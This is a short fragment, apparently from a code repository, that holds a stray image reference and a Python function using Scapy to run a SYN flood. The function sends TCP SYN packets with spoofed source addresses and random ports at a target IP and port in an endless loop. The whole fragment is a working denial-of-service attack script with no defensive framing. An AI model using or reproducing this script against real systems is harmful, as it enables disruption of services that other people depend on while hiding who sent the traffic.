 def syn_flood(target_ip, target_port):
    ip_spoof = RandIP('192.168.0.0/24') # Hidding the real IP address
    random_port = RandShort()

    # Building the packet (stacking layers)
    ip = IP(src=ip_spoof, dst=target_ip)
    tcp = TCP(sport=random_port, dport=target_port, flags='S') # SYN FLOOD
    packet_size = 1024
    data = Raw(b'D'*packet_size)
    packet = ip/tcp/data

    send(packet, loop=1, verbose=0) # Send packet in a loop until CTRL+C